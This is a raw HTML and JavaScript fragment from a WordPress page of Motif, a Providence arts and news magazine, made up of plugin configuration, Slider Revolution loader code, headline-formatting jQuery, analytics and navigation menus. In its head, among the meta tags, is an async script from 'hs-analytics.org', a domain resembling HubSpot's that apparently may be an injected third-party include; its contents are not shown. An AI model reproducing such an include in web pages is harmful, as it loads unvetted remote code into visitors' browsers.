var EM = {"ajaxurl":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"m\/d\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.39" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.39" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/86204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://motifri.com/jelly-side-down/" />
<link rel='shortlink' href='https://motifri.com/?p=86204' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fjelly-side-down%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fjelly-side-down%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'ac8749f6d1';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.39';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-86204 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:51413b0d-e6fa-4bbe-ba23-58a5b1aba2b0?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
